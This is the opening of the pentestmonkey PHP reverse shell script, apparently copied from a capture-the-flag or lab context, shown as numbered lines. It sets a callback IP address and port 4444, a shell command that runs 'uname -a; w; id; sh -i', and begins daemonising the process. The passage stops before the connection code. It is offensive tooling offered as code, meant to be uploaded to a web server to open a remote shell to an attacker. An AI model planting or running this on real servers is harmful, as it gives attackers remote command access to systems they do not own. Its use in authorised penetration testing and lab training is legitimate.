 1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.3';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {
34     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");